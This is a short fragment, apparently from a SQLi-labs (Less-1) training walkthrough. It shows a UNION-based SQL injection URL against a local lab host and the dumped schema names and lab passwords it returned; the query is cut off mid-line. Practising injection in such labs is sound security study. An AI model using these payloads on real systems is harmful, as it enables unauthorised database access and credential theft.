 Less-1 **Error Based- String**
192.168.2.135/Less-1/?id=1000' union select 1,(select group_concat(schema_name) from i
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4